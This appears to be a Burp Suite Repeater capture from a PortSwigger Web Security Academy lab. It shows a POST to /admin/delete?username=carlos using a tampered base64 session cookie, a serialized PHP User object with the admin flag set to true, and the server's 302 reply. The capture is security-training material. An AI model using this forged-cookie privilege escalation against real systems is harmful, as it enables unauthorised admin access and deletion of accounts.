 1 ×
+
Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /admin/delete?username=carlos HTTP/2
2 Host: 0a12008304d2a8e1806eb3f0001c000c.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a12008304d2a8e1806eb3f0001c000c.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6